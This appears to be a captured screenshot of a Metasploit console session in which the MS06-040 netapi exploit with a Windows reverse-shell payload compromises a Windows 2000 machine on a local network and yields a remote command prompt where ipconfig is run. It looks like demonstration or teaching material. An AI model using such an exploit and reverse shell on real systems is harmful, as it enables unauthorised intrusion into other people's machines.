 Metasploit Framework
msf netapi_ms06_040(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target
[*] Sending request...
[*] Got connection from 192.168.1.2:4321 <-> 192.168.1.5:1059
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\WINNT\system32>_